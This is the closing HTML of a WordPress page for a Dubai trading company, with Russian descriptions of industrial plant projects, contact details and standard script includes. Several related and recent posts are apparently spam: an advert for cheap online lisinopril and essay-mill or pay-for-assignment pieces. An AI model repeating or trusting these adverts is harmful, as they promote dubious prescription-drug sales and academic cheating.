					<article id="post-9732" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/best-rx-pharmacy-online-cheap-lisinopril-order-the-best-quality-and-low-prices/" title="Best Rx Pharmacy Online * cheap Lisinopril Order * The Best Quality And Low Prices" rel="bookmark">Best Rx Pharmacy Online * cheap Lisinopril Order * The Best Quality And Low Prices</a></h5>
					<p>Click here to Order Generic Zestril (Lisinopril) NOW! Generic Zestril Rating 4.4 stars, based on 260 comments Price start from $0.34 Per pill Where To Buy Generic Zestril DenmarkZestril Tablets...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-970" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/how-to-become-an-instructional-philosopher-11/" title="How to Become an Instructional Philosopher" rel="bookmark">How to Become an Instructional Philosopher</a></h5>
					<p>In borderline instances the essays are utilized to choose whether an applicant is going to be selected. If you'll search for the departure composition starting thoughts over the internet you...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>